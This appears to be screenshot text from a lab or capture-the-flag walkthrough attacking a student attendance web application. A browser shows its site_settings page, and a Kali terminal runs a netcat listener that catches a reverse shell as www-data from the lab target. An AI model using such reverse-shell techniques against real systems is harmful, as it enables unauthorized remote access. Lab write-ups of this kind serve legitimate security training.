 10.0.2.110/student_attendance/index.php?page=site_settings
Kali Tools
Kali Docs
Kali Forums
NetHunter
Offensive Security
Exploit-DB
Administrator
System Name
alienum
Email
alienum@sample.com
File Actions Edit View Help
┌──(alienum㉿kali)-[~]
└─$ nc -lvp 4444
listening on [any] 4444 ...
connect to [10.0.2.106] from 10.0.2.110 [10.0.2.110] 40620
Linux school 4.19.0-11-amd64 #1 SMP Debian 4.19.146-1 (2020-09-17) x86_64 GNU/Linux
15:15:52 up 46 min, 0 users, load average: 0.09, 0.04, 0.01
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$